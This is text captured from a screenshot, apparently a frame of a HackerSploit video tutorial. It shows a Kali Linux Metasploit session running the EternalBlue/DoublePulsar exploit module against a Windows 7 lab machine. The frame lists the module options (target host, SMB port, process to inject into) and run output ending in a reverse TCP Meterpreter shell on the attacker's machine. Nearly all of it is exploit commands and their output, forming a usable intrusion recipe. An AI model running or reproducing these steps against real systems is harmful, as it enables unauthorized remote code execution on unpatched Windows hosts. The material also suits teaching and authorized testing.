 Applications Places Terminal Sat 01:49 1
root@kali: ~
File Edit View Search Terminal Help
HackerSploit
msf exploit(windows/smb/eternalblue_doublepulsar) > options
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doublepulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Eternalblue
PROCESSINJECT explorer.exe yes Name of process to inject into (Change to lsass.exe for x64)
RHOST 192.168.1.105 yes The target address
RPORT 445 yes The SMB service port (TCP)
TARGETARCHITECTURE x86 yes Target Architecture (Accepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
msf exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] 192.168.1.105:445 - Generating Eternalblue XML data
[*] 192.168.1.105:445 - Generating Doublepulsar XML data
[*] 192.168.1.105:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.105:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.105:445 - Launching Eternalblue...
[+] 192.168.1.105:445 - Backdoor is already installed
[*] 192.168.1.105:445 - Launching Doublepulsar...
[*] Sending stage (179779 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.105:49177) at 2018-04-28 01:48:40 -0400
[+] 192.168.1.105:445 - Remote code executed... 3... 2... 1...
meterpreter > clear
[-] Unknown command: clear.
meterpreter > cls
[-] Unknown command: cls.
meterpreter >